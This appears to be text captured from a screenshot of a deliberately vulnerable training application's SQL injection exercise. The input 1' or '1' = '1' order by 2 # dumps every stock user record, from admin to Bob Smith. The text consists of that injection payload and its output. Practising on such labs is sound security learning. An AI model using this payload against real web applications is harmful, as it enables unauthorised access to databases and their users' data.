 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1' = '1' order by 2 #
First name: admin
Surname: admin
ID: 1' or '1' = '1' order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1' order by 2 #
First name: Hack
Surname: Me
ID: 1' or '1' = '1' order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1' order by 2 #
First name: Bob
Surname: Smith
ID: 1' or '1' = '1' order by 2 #
First name: user
Surname: user